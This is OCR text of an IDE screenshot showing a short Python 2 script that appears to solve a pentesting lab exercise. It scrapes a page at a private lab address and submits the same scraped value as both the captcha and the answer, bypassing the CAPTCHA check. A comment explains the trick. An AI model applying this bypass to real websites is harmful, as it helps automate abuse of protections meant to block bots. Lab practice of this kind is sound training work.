 File Edit View Navigate Code Refactor Run Tools VCS Window Help Authentication - E:\Python\cap2.py
E: Python cap2.py main
Project main.py cap2.py
1: Project
Authentication E:\Python\Authentication
venv library root
main.py
External Libraries
Scratches and Consoles
7
1
2 import cookielib, urllib2, urllib
3 from bs4 import BeautifulSoup
4 import urllib
5 import webbrowser
6
7 url = "http://192.168.111.142/captcha/example2/"
8 r = urllib.urlopen(url).read()
9 soup = BeautifulSoup(r,"lxml")
10
11 string = soup.find_all("input", limit=2)
12 string = str(string)
13
14 print string[80:-4]
15
16 url = url + "submit?captcha="+string+"&answer="+string+"&submit=Submit+Query" #Answer that the webpage sends to the server to val
17
18 # you can also exploit this by placing both "captcha=" and "&answer=" with the same value
19
20
21 # Open URL in a new tab
22 webbrowser.open_new_tab(url) # opens in default browser
Run: main
E:\Python\Authentication\venv\Scripts\python.exe E:/Python/Authentication/main.py
Process finished with exit code 0
Z: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console Event Log
14:18 LF UTF-8 4 spaces Python 2.7 (Authentication)